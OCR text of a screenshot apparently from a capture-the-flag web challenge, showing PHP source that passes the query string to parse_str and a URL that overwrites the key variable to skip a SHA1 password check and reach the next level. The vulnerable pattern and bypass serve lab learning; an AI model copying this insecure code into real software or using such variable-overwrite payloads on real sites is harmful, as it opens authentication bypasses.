 不安全 xlctf.huhstsec.top:29145/15d83d6f116820a5.php?key=b84eb44c485303b69630663fc2f9c050af508dda
aあ
<?php
include "secret.php";
header('Content-Type: text/html; charset=UTF-8');
show_source(__FILE__);
error_reporting(0);
parse_str($_SERVER['QUERY_STRING']);
if (isset($pass)) {
$key = sha1($pass);
}
if (isset($key) && $key == 'b84eb44c485303b69630663fc2f9c050af508dda') {
echo "下一关：".$top3;
} else {
die("你小汁");
}
下一关:b3083cc69ebf4e0b.php
HackBar
LoadUrl
SplitUrl
Execute
http://xlctf.huhstsec.top:29145/15d83d6f116820a5.php?
key=b84eb44c485303b69630663fc2f9c050af508dda
Post data Referer User Agent Cookies
Clear ALL